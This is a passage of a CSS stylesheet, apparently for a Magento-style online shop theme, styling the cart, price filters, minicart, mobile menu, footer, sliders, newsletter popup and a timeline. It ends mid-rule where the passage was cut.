.main-content .cart-container .form-cart .cart.main.actions .action.continue:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.main-content .cart-container .form-cart .cart.main.actions .action:before {
  line-height: inherit;
}
.main-content .block.crosssell > .title {
  color: #262626;
  text-transform: uppercase;
}
.main-content .login-container .fieldset:after {
  font-size: 1.4rem;
  margin-left: 0 !important;
}
.main-content .form.contact {
  margin-top: 50px;
}
.main-content .table-comparison .cell {
  width: 175px;
}
.main-content .table-comparison .cell .attibute.value {
  font-size: 1.4rem;
}
.product-item .price-box .price {
  font-weight: 600;
}
.price-box {
  overflow: hidden;
  line-height: 20px;
  margin: 5px 0;
  font-family: 'Open Sans', sans-serif;
}
.price-box .price-box {
  margin: 0;
}
.price-box .price-box p {
  margin: 0;
}
.price-box .price-label {
  display: none;
}
.price-box .price-from,
.price-box .price-to {
  display: inline-block;
  vertical-align: middle;
  margin: 0 5px 0 0;
}
.price-box .price {
  color: #323232;
}
.price-box .special-price {
  line-height: 20px;
  display: inline-block;
}
.price-box .old-price {
  margin-left: 5px;
  line-height: 20px;
}
.price-box .old-price .price {
  color: #999999;
  text-decoration: line-through;
  font-style: italic;
  font-weight: 400;
}
.product-item-name a,
.product.name a a {
  color: #323232;
  font-family: 'Open Sans', sans-serif;
  font-size: 1.2rem;
  text-transform: uppercase;
}
.product-item-name a:hover,
.product.name a a:hover {
  text-decoration: none;
  color: #febaa0;
}
.page-title {
  font-size: 30px;
  margin: 0 0 20px;
}
.block.related .block-content,
.block.upsell .block-content {
  padding: 0;
  border: 0;
}
.block .block-title {
  position: relative;
  border-bottom: 1px dashed #d7d7d7;
  padding: 0 0 10px;
}
.block .block-title strong {
  font-size: 1.6rem;
  color: #262626;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  font-weight: bold;
}
.block.filter .action.remove.filter-url {
  display: block;
}
.block.filter .block-content {
  background: #fff;
  padding-left: 10px;
}
.block.filter .block-subtitle {
  font-size: 1.8rem;
  font-weight: normal;
  margin-bottom: 20px;
}
.block.filter .filter-options .filter-options-title {
  text-transform: uppercase;
}
.block.filter .filter-options .filter-options-content ol li {
  line-height: 35px;
  padding-left: 20px;
  font-style: italic;
  border-bottom: 1px dashed #d7d7d7;
  margin: 0 0 10px;
}
.block.filter .action.clear.filter-clear {
  display: block;
  margin-bottom: 15px;
}
.block.filter .filter-title {
  margin-top: 20px;
  margin-bottom: 45px;
}
.block.filter .filter-content .filter-subtitle {
  display: none;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title {
  color: #febaa0;
}
.block.filter .filter-content .filter-options-item.active .filter-options-title:after {
  content: "\f077";
}
.block.filter .filter-content .filter-options-item .filter-options-title {
  font-size: 1.4rem;
  color: #262626;
  text-transform: capitalize;
  line-height: 24px;
  font-weight: normal;
  font-style: italic;
  cursor: pointer;
  margin-bottom: 15px;
  outline: none;
}
.block.filter .filter-content .filter-options-item .filter-options-title:after {
  content: "\f078";
  font-family: FontAwesome;
  font-size: 8px;
  float: right;
}
.block.filter .filter-content .filter-options-item .filter-options-content {
  padding-top: 15px;
  margin-top: 10px;
  border-top: 1px solid #f1f1f1;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li {
  line-height: 30px;
  margin: 5px 0;
}
.block.filter .filter-content .filter-options-item .filter-options-content ol li a {
  font-size: 1.4rem;
  line-height: 30px;
  text-transform: capitalize;
  font-weight: 400;
  display: inline-block;
  vertical-align: top;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal {
  background: #dbdbdb;
  border-radius: 0;
  height: 4px;
  margin-bottom: 20px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-range {
  background: #febaa0;
  height: 100%;
  position: absolute;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle {
  background: #fff;
  border: 4px solid #febaa0;
  border-radius: 100%;
  cursor: pointer;
  display: block;
  height: 14px;
  width: 14px;
  margin-left: 0;
  top: 50%;
  margin-top: -7px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .ui-slider-horizontal .ui-slider-handle:last-child {
  margin-left: -14px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price {
  display: inline-block;
  vertical-align: middle;
  position: relative;
  font-size: 1.3rem;
  font-weight: 700;
  color: #2a2a2a;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price .price-symbol {
  position: absolute;
  left: 15px;
  top: 0;
  line-height: 31px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range .box-price input {
  text-align: center;
  padding-left: 20px;
  opacity: 1;
  border: 1px solid #c2c2c2;
  height: 32px;
  background: #fff;
  width: 75px;
}
.block.filter .filter-content .filter-options-item .filter-options-content .price-filter-container .price-range > span {
  display: inline-block;
  vertical-align: middle;
  margin: 0 10px;
}
.filter-current .item {
  padding-left: 17px;
  position: relative;
  z-index: 1;
}
.filter-label {
  font-weight: bold;
}
.filter-value {
  color: #858585;
}
.filter-current .filter-label {
  display: inline-block;
}
.filter-current .action.remove {
  left: -2px;
  position: absolute;
  top: -1px;
  display: inline-block;
  text-decoration: none;
}
.filter-current .action.remove span {
  display: none;
}
.filter-current .action.remove:before {
  -webkit-font-smoothing: antialiased;
  font-size: 1.2rem;
  line-height: 15px;
  color: #999;
  content: "\f00d";
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.minicart-items .item-qty {
  width: 50px !important;
  color: #444;
}
.minicart-items-wrapper {
  max-height: 450px;
}
.opc-estimated-wrapper .minicart-wrapper {
  float: right;
}
.opc-estimated-wrapper .minicart-wrapper button {
  border: 0;
}
.minicart-wrapper .action.showcart.active:before,
.minicart-wrapper .action.showcart:before,
.minicart-wrapper .action.showcart.active:before {
  display: block;
}
.minicart-wrapper .product-image-container {
  margin-right: 10px;
}
.minicart-wrapper > .action {
  width: 30px;
  height: 40px;
  line-height: 40px;
  position: relative;
}
.minicart-wrapper > .action:before {
  content: "\e013" !important;
  font-family: ElegantIcons !important;
  color: #FFFFFF !important;
  line-height: 40px !important;
  display: block !important;
  font-size: 16px !important;
}
.minicart-wrapper > .action .text {
  display: none;
}
.minicart-wrapper .block-minicart {
  color: #666;
  font-weight: normal;
}
.minicart-wrapper .minicart-items {
  max-height: 400px;
  overflow: auto;
}
.minicart-wrapper .minicart-items .product-item-details {
  padding-right: 15px;
  padding-left: 15px;
}
.minicart-wrapper .action.showcart.active:before {
  display: none;
}
.minicart-wrapper .action.showcart:before {
  display: none;
}
.minicart-wrapper .action.showcart .text {
  position: static;
  width: auto;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
  font-size: 1.6rem;
  font-weight: bold;
  color: #fff;
}
.minicart-wrapper .action.showcart .counter.qty {
  background: #fff;
  margin: 0;
  min-width: 16px;
  height: 16px;
  line-height: 16px;
  text-align: center;
  color: #000;
  padding: 0;
  font-size: 1.2rem;
  position: absolute;
  bottom: 11px;
  left: 30px;
  overflow: visible;
}
.minicart-wrapper .action.showcart .counter.qty:before {
  content: "";
  width: 0;
  height: 0;
  border-top: 5px solid transparent;
  border-right: 4px solid #fff;
  border-bottom: 5px solid transparent;
  position: absolute;
  left: -4px;
  top: 3px;
}
.minicart-wrapper .action.showcart .counter.qty.empty {
  display: block;
}
.minicart-wrapper .block-minicart .block-content > .actions .viewcart {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.minicart-wrapper .block-minicart .block-content > .actions .viewcart:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.block-minicart .block-content > .actions > .primary .action.primary {
  color: #333;
  border-radius: 30px;
  border: 2px solid #7b7b7b;
  background: none;
  cursor: pointer;
  display: inline-block;
  font-family: 'Open Sans', sans-serif;
  font-weight: 700;
  padding: 10px 20px;
  font-size: 1.1rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.block-minicart .block-content > .actions > .primary .action.primary:hover {
  background-color: #febaa0;
  color: #fff;
  border-color: #febaa0;
}
.modal-popup .modal-content,
.modal-popup .modal-header,
.modal-popup .modal-footer {
  box-shadow: none;
  border: 0;
}
/* =============================================Mobile Menu ========================================== */
.nav-collapse {
  text-align: left;
}
.navbar .nav > li {
  padding: 10px 30px 20px 0;
}
#ma-mobilemenu {
  height: auto;
  float: left;
  width: 100%;
  margin: 0;
  text-align: left;
}
.navbar-inner {
  background: #fff;
  border: 0 !important;
  box-shadow: none !important;
  padding: 0;
}
.navbar {
  background-color: #febaa0;
  border-radius: 0;
  margin: 0;
}
.menu-mobile {
  float: left;
  width: 100%;
  padding: 0 2%;
}
.navbar .btn-navbar {
  margin-top: 10px;
  border: 0 !important;
  box-shadow: none !important;
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50%;
  padding: 10px;
}
.navbar .btn-navbar:hover {
  background: url("../images/bg-menu-mobile.png") no-repeat 50% 50% !important;
  font-family: 'helvetica';
}
.navbar .btn-navbar .icon-bar {
  box-shadow: none !important;
  border-radius: 0 !important;
  background-color: inherit !important;
}
.mobilemenu > li.last a {
  border-bottom: 0;
}
.navbar .brand {
  color: #fff;
  text-transform: uppercase;
  text-shadow: none;
  font-size: 18px;
  padding-top: 18px;
}
.mobilemenu {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
.mobilemenu ul {
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
}
.mobilemenu li {
  cursor: pointer;
  list-style-type: none;
  padding: 0;
  margin: 0;
  float: left;
  display: block;
  width: 100%;
  position: relative;
  margin-bottom: 10px;
}
.mobilemenu li.level0.last {
  margin-bottom: 10px;
}
.mobilemenu li.active > a {
  /*background: url('../images/close.gif') no-repeat center right;*/
}
.mobilemenu li div {
  padding: 20px;
  background: #aef;
  display: block;
  clear: both;
  float: left;
  width: 360px;
}
.mobilemenu a {
  text-decoration: none;
  line-height: 40px;
  font-weight: normal;
  color: #fff;
  margin: 0 15px;
  display: block;
  cursor: pointer;
  font-size: 14px;
  text-transform: uppercase;
  font-family: 'Open Sans', sans-serif;
}
.mobilemenu li.active a,
.mobilemenu a:hover {
  color: #febaa0;
}
.mobilemenu ul a {
  color: #fff !important;
  font-size: 0.95em;
}
.mobilemenu ul a:hover,
.mobilemenu ul li.active a {
  color: #febaa0 !important;
}
.mobilemenu ul ul a,
.mobilemenu ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul a:hover,
.mobilemenu ul ul li.active a,
.mobilemenu ul li.active ul a:hover {
  color: #fff !important;
}
.mobilemenu ul ul ul a,
.mobilemenu ul ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul ul a:hover,
.mobilemenu ul ul ul li.active a,
.mobilemenu ul ul li.active ul a:hover {
  color: #febaa0 !important;
}
.mobilemenu ul ul ul ul a,
.mobilemenu ul ul ul li.active ul a {
  color: #fff !important;
}
.mobilemenu ul ul ul ul a:hover,
.mobilemenu ul ul ul ul li.active a,
.mobilemenu ul ul ul li.active ul a:hover {
  color: #febaa0 !important;
}
.mobilemenu li.parent > a {
  /*background: url('../images/open.gif') no-repeat center right;*/
}
.mobilemenu li ul li {
  font-size: 0.9em;
}
.mobilemenu ul a {
  padding-left: 25px;
}
.mobilemenu ul ul a {
  padding-left: 40px;
}
.mobilemenu ul ul ul a {
  padding-left: 55px;
}
.mobilemenu ul ul ul ul a {
  padding-left: 70px;
}
.mobilemenu ul ul ul ul ul a {
  padding-left: 85px;
}
/*----------- button mobilemenu -------------*/
.mobilemenu span.head {
  position: absolute;
  top: 11px;
  right: 0px;
}
.mobilemenu span.head a {
  background: url(../images/menu_down.png) no-repeat 50% 50%;
  color: #333333;
  display: block;
  height: 15px;
  padding: 0;
  width: 15px;
  border: 0;
}
/*.mobilemenu span.head a:hover*/
.mobilemenu li.active > span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.mobilemenu li.selected span.head a {
  background: url(../images/menu_up.png) no-repeat 50% 50%;
}
.product-reviews-summary {
  display: block;
  margin: 0;
}
.product-reviews-summary .label {
  display: none;
}
.product-reviews-summary .rating-summary {
  display: block;
  position: static;
  margin: 0;
}
.product-reviews-summary .reviews-actions {
  display: none;
}
.product-reviews-summary .rating-result {
  width: 75px;
  margin-left: 0;
}
.product-reviews-summary .rating-result:before {
  font-size: 2rem;
  height: 20px;
  line-height: 20px;
  letter-spacing: -5px;
  color: #e1e1e1;
}
.product-reviews-summary .rating-result > span:before {
  color: #f4ca49;
  font-size: 2rem;
  line-height: 20px;
  height: 20px;
  letter-spacing: -5px;
}
.footer-banner p {
  margin: 0;
  overflow: hidden;
}
.footer-banner a {
  float: left;
  display: block;
  width: 25%;
  overflow: hidden;
  position: relative;
}
.footer-banner a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.19);
  pointer-events: none;
  opacity: 0;
  z-index: 11;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.footer-banner a img {
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  width: 100%;
}
.footer-banner a:hover:before {
  opacity: 1;
}
.footer-banner a:hover img {
  -moz-transform: scale(1.05);
  -webkit-transform: scale(1.05);
  -o-transform: scale(1.05);
  -ms-transform: scale(1.05);
  transform: scale(1.05);
}
.footer-container {
  background-color: #777777;
}
.footer-container .footer-top {
  padding: 50px 0 50px;
  color: #828282;
  background: #777777 url(../images/bkg-footer.jpg) no-repeat center top;
  background-size: cover;
}
.footer-container .footer-top h2,
.footer-container .footer-top h3,
.footer-container .footer-top h4,
.footer-container .footer-top h5,
.footer-container .footer-top h6 {
  color: #828282;
}
.footer-container .footer-top a {
  color: #323232;
}
.footer-container .footer-top a:hover {
  color: #febaa0;
}
.footer-container .footer-top .footer-logo-follow p {
  margin-bottom: 20px;
  font-style: italic;
}
.footer-container .link-follow {
  padding: 0;
  list-style: none;
  margin: 0px;
}
.footer-container .link-follow li {
  display: inline-block !important;
  padding-right: 10px;
}
.footer-container .link-follow li a {
  display: block;
  font-size: 20px;
  width: 33px;
  height: 33px;
  line-height: 30px;
  border: 2px solid #fff;
  color: #fff;
  text-align: center;
}
.footer-container .link-follow li a span,
.footer-container .link-follow li a i {
  display: none !important;
}
.footer-container .link-follow li a:hover {
  background: #febaa0;
  border-color: #febaa0;
}
.footer-container .footer-bottom {
  background-color: #777777;
  color: #ffffff !important;
  border-top: 1px solid #999999;
  margin: 0 25px;
  padding: 20px 0px;
  display: block;
  text-align: center;
}
.footer-container .footer-bottom .copy {
  color: #ffffff !important;
}
.footer-container .footer-bottom a {
  color: #ffffff !important;
}
.footer-container .footer-bottom a:hover {
  color: #febaa0;
  text-decoration: underline;
}
.footer-container .box-wrapper {
  margin: 0 25px;
  padding: 0px 20px;
  padding-bottom: 60px;
  width: auto;
  display: flex;
  flex-flow: row wrap;
  flex-direction: row;
}
.footer-container .box-wrapper .box-item {
  flex: 1 1 auto;
  margin: 0 3%;
  /*background-color: #f4f4f4;*/
}
.footer-container .box-wrapper .box-item h1,
.footer-container .box-wrapper .box-item h2,
.footer-container .box-wrapper .box-item h3,
.footer-container .box-wrapper .box-item h4 {
  font-size: 1.8rem;
  font-weight: 100;
  color: #ffffff;
  padding-bottom: 7px;
  border-bottom: 1px solid #999999;
  text-transform: uppercase;
}
.footer-container .box-wrapper .box-item ul {
  margin: 0;
  padding: 0;
  color: #ffffff;
}
.footer-container .box-wrapper .box-item ul a {
  color: #ffffff;
}
.footer-container .box-wrapper .box-item ul li {
  list-style: none;
}
#back_top {
  bottom: 35px;
  display: none;
  height: 40px;
  position: fixed;
  right: 12px;
  width: 40px;
  line-height: 40px;
  z-index: 9999;
  cursor: pointer;
  text-align: center;
  background-color: #666;
  font-size: 1.5rem;
  color: #fff;
}
#back_top:hover {
  background: #febaa0;
  border-color: #febaa0;
}
#back_top span {
  display: none;
}
#back_top:before {
  content: "\f077";
  font-family: FontAwesome;
}
.new-product-slider .owl-theme:hover .owl-controls .owl-buttons,
.producttab-container .owl-theme:hover .owl-controls .owl-buttons,
.block-recent-posts .owl-theme:hover .owl-controls .owl-buttons,
.block .owl-theme:hover .owl-controls .owl-buttons {
  transform: scale(1, 1);
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  visibility: visible;
}
.new-product-slider .owl-theme .owl-controls,
.producttab-container .owl-theme .owl-controls,
.block-recent-posts .owl-theme .owl-controls,
.block .owl-theme .owl-controls {
  margin: 0 !important;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons,
.producttab-container .owl-theme .owl-controls .owl-buttons,
.block-recent-posts .owl-theme .owl-controls .owl-buttons,
.block .owl-theme .owl-controls .owl-buttons {
  position: absolute;
  right: 0;
  top: 50%;
  margin-top: -20px;
  width: 100%;
  pointer-events: none;
  transform: scale(0, 0);
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  -webkit-backface-visibility: hidden;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div,
.producttab-container .owl-theme .owl-controls .owl-buttons div,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div,
.block .owl-theme .owl-controls .owl-buttons div {
  pointer-events: visible;
  border-radius: 0;
  width: 45px;
  height: 45px;
  font-size: 0;
  padding: 0;
  text-indent: 0;
  text-align: center;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -ms-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  display: inline-block;
  color: #858585;
  background-color: #ececec;
  float: left;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div.owl-next,
.producttab-container .owl-theme .owl-controls .owl-buttons div.owl-next,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div.owl-next,
.block .owl-theme .owl-controls .owl-buttons div.owl-next {
  float: right;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div:hover,
.producttab-container .owl-theme .owl-controls .owl-buttons div:hover,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div:hover,
.block .owl-theme .owl-controls .owl-buttons div:hover {
  background-color: #febaa0 !important;
  color: #fff;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div:before,
.producttab-container .owl-theme .owl-controls .owl-buttons div:before,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div:before,
.block .owl-theme .owl-controls .owl-buttons div:before {
  font-size: 25px;
  font-family: FontAwesome;
  display: block;
  line-height: 45px;
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div.owl-prev:before,
.producttab-container .owl-theme .owl-controls .owl-buttons div.owl-prev:before,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div.owl-prev:before,
.block .owl-theme .owl-controls .owl-buttons div.owl-prev:before {
  content: "\f104";
}
.new-product-slider .owl-theme .owl-controls .owl-buttons div.owl-next:before,
.producttab-container .owl-theme .owl-controls .owl-buttons div.owl-next:before,
.block-recent-posts .owl-theme .owl-controls .owl-buttons div.owl-next:before,
.block .owl-theme .owl-controls .owl-buttons div.owl-next:before {
  content: "\f105";
}
.fix-header-container {
  z-index: 9999999;
  position: fixed !important;
  left: 0;
  top: 0;
  width: 100%;
  background: #777777 !important;
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  border: none;
  -webkit-animation-name: fadeInDown;
  -webkit-animation-duration: 5.0s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-direction: normal;
  -webkit-animation-play-state: running;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-name: anim_titles;
  -moz-animation-duration: 5.0s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  -moz-animation-direction: normal;
  -moz-animation-play-state: running;
  -moz-animation-fill-mode: forwards;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -webkit-animation-iteration-count: 1;
  -moz-animation-iteration-count: 1;
  -webkit-animation-duration: 0.7s;
  -moz-animation-duration: 0.7s;
  -webkit-animation-delay: 0s;
  -moz-animation-delay: 0s;
  -webkit-animation-timing-function: ease-out;
  -moz-animation-timing-function: ease-out;
}
.fix-header-container .h-left,
.fix-header-container .h-right {
  height: 70px;
}
.fix-header-container .mobile-bar-icon {
  display: none;
}
#newsletter_pop_up {
  background: #fff !important;
  color: #FFFFFF;
  display: none;
  margin: -195px 0 0 !important;
  min-width: 450px;
  padding: 25px 50px;
  top: 50% !important;
  position: fixed !important;
  text-align: center;
}
#newsletter_pop_up .b-close {
  color: #FFFFFF;
  cursor: pointer;
  display: block;
  padding: 0 5px;
  text-align: center;
  text-decoration: none;
  background-color: #444;
  min-width: 70px;
  height: 24px;
  line-height: 24px;
  border: 1px solid #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 0;
  position: absolute;
  top: -25px;
  right: 0;
}
#newsletter_pop_up .b-close:after {
  content: "close";
  font-size: 10px;
}
#newsletter_pop_up .newsletter {
  margin-top: 30px;
}
#newsletter_pop_up .title {
  font-size: 36px;
  font-weight: 600;
  margin-top: 30px;
  text-transform: capitalize;
  line-height: 30px;
  margin-bottom: 0;
  color: #000;
}
#newsletter_pop_up .newsletter {
  margin-top: 30px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .label {
  font-size: 1.4rem;
  font-weight: 500;
  line-height: 22px;
  color: #7d7d7d;
  margin: 15px 0;
  white-space: pre-line;
  padding: 0;
  vertical-align: top;
  border-radius: 0;
  display: block;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1 {
  margin: 0 0 20px;
  width: 380px;
  height: 41px;
  line-height: 40px;
  padding: 0 10px;
  border: 0;
  background: #ebebeb;
  color: #333;
}
#newsletter_pop_up .content #newsletter-validate-detail1 #newsletter1-error {
  font-size: 1.2rem;
  margin-top: -15px;
  color: red;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom {
  margin-top: 15px;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom input {
  vertical-align: top;
}
#newsletter_pop_up .content #newsletter-validate-detail1 .subscribe-bottom label {
  font-size: 1.4rem;
  color: #7d7d7d;
  margin-top: 4px;
  line-height: 13px;
}
.blog-search .control {
  position: relative;
  height: 32px;
}
.blog-search .control input {
  padding-right: 80px;
}
.blog-search .control button {
  position: absolute;
  right: 0;
  top: 0;
  border: 0;
  border-radius: 0;
  font-size: 1.2rem;
  height: 100%;
  padding: 0 20px;
}
.switcher {
  float: right;
}
.switcher .switcher-options {
  position: relative;
}
.switcher .switcher-options strong {
  font-weight: 600;
  font-size: 1.1rem;
  text-transform: uppercase;
  display: inline-block;
  cursor: pointer;
}
.switcher .switcher-options .mage-dropdown-dialog {
  position: absolute;
  left: 0;
  right: 0;
  width: auto;
  bottom: 25px;
}
.switcher .switcher-options .mage-dropdown-dialog a {
  color: #69686c;
  text-decoration: none;
  font-weight: 700;
  font-size: 1.1rem;
  text-transform: uppercase;
}
.page-header .switcher .options ul.dropdown:before,
.page-footer .switcher .options ul.dropdown:before,
.page-header .switcher .options ul.dropdown:after,
.page-footer .switcher .options ul.dropdown:after {
  display: none;
}
@media only screen and (max-width: 992px) {
  .mobile-bar-icon {
    visibility: visible;
    display: block;
  }
  .corporate-about ul li {
    width: 50%;
  }
  .header {
    padding-left: 50px;
  }
  .fix-header-container {
    display: none;
  }
  .cms-index-index .page-wrapper {
    background: none;
  }
}
@media only screen and (max-width: 767px) {
  #back_top,
  .block-social,
  .b-modal,
  #newsletter_pop_up,
  .contacts-header {
    display: none !important;
  }
  .corporate-about ul li {
    width: 100%;
    border: 0;
    border-bottom: 1px #d7d7d7 dashed;
    padding: 20px;
  }
  .block-recent-posts .item .item-inner,
  .block-recent-posts .item .item-inner:nth-child(2) {
    width: 100%;
    padding: 15px;
  }
  .testimo-slider .pt-testimonial-container li {
    padding: 0 15px;
  }
  .testimo-slider .owl-theme .owl-controls .owl-buttons div {
    display: none;
  }
  .header .h-left {
    width: 40%;
  }
  .link-hover > div .currency,
  .link-hover > div .language,
  .link-hover > div .my-acount {
    width: 100%;
    margin: 0;
  }
  .link-hover > div {
    min-width: 220px;
  }
}
@media only screen and (max-width: 479px) {
  .products-grid .product-item {
    width: 48%;
    padding: 0 5px !important;
    margin-bottom: 5px !important;
    margin-left: 5px;
  }
  .products-list .product-item-photo,
  .products-list .product-item-details {
    display: block;
    width: 100%;
  }
  .static_center [class*="col-xs-"] {
    width: 100%;
  }
  .products-list .product-items .product-item .product-item-info .product-item-photo {
    width: 100%;
  }
}
/*Fix products-grid */
@media (min-width: 768px) {
  .category-products .products-grid ul > li:nth-of-type(3n+1) {
    clear: left;
  }
}
@media (max-width: 767px) and (min-width: 481px) {
  .category-products .products-grid ul > li:nth-of-type(2n+1) {
    clear: left;
  }
}
@media (max-width: 480px) and (min-width: 0px) {
  .category-products .products-grid ul > li:nth-of-type(1n+1) {
    clear: left;
  }
  .category-products .products-grid ul > li {
    width: 100%;
  }
}
.page-products .products-grid .product-item:nth-child(3n + 1) {
  /* margin-left: 2%; */
}
.amscroll-backtotop-block {
  display: none !important;
}
.header .h-left .logo img {
  margin-top: -9px;
}
.banner_categories_top .img_content a {
  position: inherit !important;
}
.banner_categories_top .img_content a .out {
  max-width: 80%;
}
.banner_categories_top .img_content a .out .in {
  line-height: 56px;
}
.static_top {
  margin-top: 5px;
}
.block-recent-posts .item .item-inner {
  width: 32%;
  padding: 0 15px;
}
.block-recent-posts .item .item-inner .blog-image {
  overflow: hidden;
  height: 330px;
  width: 330px;
}
.block-recent-posts .item .item-inner .post-description p {
  line-height: 20px;
  padding-bottom: 35px;
}
.block-recent-posts .item .item-inner:nth-child(2) {
  width: 32%;
  padding: 0 15px;
}
.post-holder.post-holder-2 .post-content .post-images {
  float: left;
  padding-right: 15px;
}
.ma-title {
  text-transform: inherit;
}
.pt-testimonial .des {
  text-overflow: ellipsis;
}
.pt-testimonial .email {
  display: none;
}
.txt_vertical {
  color: #febaa0 !important;
}
.lnk_more:hover:after {
  display: none;
}
.barnacode.freeshipping {
  background-color: #febaa0;
  margin: 0 -4.5%;
}
.barnacode.freeshipping p {
  color: #777777;
  padding: 7px 0;
  margin: 0;
  line-height: 25px;
  text-align: center;
}
@media (min-width: 768px) {
  .fieldset > .field:not(.choice) > .label {
    padding: 6px 15px 10px 0px;
    text-align: left;
    box-sizing: border-box;
    display: block;
  }
  .fieldset > .field:not(.choice) > .control {
    width: 74.2%;
    display: block;
  }
  .actions-toolbar .secondary {
    float: none;
  }
}
.barnacode.contact-us .form .actions-toolbar .primary {
  float: right;
}
.footer-bottom.barnacode {
  margin-top: 20px;
}
.footer-bottom.barnacode .copy {
  font-size: 12px;
  text-align: left;
  color: #323232;
}
.footer-bottom.barnacode .legal {
  text-align: right;
  padding-right: 10px;
}
.footer-bottom.barnacode .legal ul li {
  display: inline-block;
  padding: 0 3px;
}
.footer-bottom.barnacode .legal ul li a {
  font-size: 12px;
}
.footer-bottom.barnacode .legal ul li a:hover {
  color: #d82e2e;
}
.footer-bottom.barnacode .by {
  padding-right: 10px;
  font-size: 10px;
  text-align: right;
}
.footer-bottom.barnacode .by a {
  color: #ccc;
}
.footer.content {
  border: none !important;
}
/*** TIMELINE ***/
.main-timeline {
  position: relative;
}
.main-timeline:before {
  content: "";
  display: block;
  width: 2px;
  height: 100%;
  background: #c6c6c6;
  margin: 0 auto;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
}
.main-timeline .timeline {
  margin-bottom: 40px;
  position: relative;
}
.main-timeline .timeline:after {
  content: "";
  display: block;
  clear: both;
}
.main-timeline .icon {
  width: 18px;
  height: 18px;
  line-height: 18px;
  margin: auto;
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.main-timeline .icon:before,
.main-timeline .icon:after {
  content: "";
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 0;
  transition: all 0.33s ease-out 0s;
}
.main-timeline .icon:before {
  background: #fff;
  border: 2px solid #232323;
  left: -3px;
}
.main-timeline .icon:after {
  border: 2px solid #c6c6c6;
  left: 3px;
}
.main-timeline .timeline:hover .icon:before {
  left: 3px;
}
.main-timeline .timeline:hover .icon:after {
  left: -3px;
}
.main-timeline .date-content {
  width: 50%;
  float: left;
  margin-top: 22px;
  position: relative;
}
.main-timeline .date-content:before {
  content: "";
  width: 36.5%;
  height: 2px;
  background: #c6c6c6;
  margin: auto 0;
  position: absolute;
  top: 0;
  right: 10px;
  bottom: 0;
}
.main-timeline .date-outer {
  width: 125px;
  height: 125px;
  font-size: 16px;
  text-align: center;
  margin: auto;
  z-index: 1;
}
.main-timeline .date-outer:before,
.main-timeline .date-outer:after {
